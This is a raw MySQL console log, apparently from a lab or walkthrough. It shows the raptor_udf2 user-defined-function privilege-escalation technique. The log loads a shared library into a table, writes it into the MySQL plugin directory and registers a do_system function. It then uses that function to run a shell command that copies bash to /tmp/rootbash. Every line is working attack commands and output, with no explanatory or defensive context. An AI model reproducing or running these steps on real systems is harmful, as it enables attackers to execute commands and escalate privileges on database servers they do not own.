 mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table a(line blob);
ERROR 1050 (42S01): Table 'a' already exists
mysql> drop table a
    -> ;
Query OK, 0 rows affected (0.00 sec)
mysql> create table a(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into a values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from a into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_root returns integer soname 'raptor_udf2.so';
ERROR 1127 (HY000): Can't find symbol 'do_root' in library
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod 777 /tmp/rootbash');
+------------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash; chmod 777 /tmp/rootbash') |
+------------------------------------------------------------------+
|                                                                0 |
+------------------------------------------------------------------+
1 row in set (0.01 sec)
mysql> ^CCtrl-C -- exit!